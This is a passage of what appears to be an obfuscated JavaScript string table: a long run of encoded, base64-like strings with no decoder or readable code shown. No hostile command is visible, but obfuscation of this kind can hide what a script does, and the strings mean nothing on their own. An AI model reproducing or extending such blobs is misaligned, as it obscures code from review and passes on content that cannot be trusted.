PZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6Rd